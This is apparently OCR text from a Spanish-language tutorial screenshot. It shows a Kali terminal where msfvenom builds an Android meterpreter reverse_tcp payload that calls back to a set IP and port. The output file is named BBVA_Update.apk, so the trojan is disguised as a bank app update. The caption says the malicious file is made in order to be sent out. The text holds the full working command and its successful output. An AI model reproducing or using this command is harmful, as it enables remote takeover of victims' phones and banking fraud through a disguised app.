 Dentro de esta terminal escribiremos
la sentencia para realizar el ataque
utilizando el Payload reverse_tcp.
Creará el archivo malicioso con las
características del Payload para
poder mandarlo.
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.170.129 LPORT=666 R >
root/Desktop/BBVA_Update.apk
zsh: no such file or directory: root/Desktop/BBVA_Update.apk
┌──(root㉿kali)-[~]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.170.129 LPORT=666 R >
/root/Desktop/BBVA_Update.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payl
oad
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10239 bytes
┌──(root㉿kali)-[~]
└─#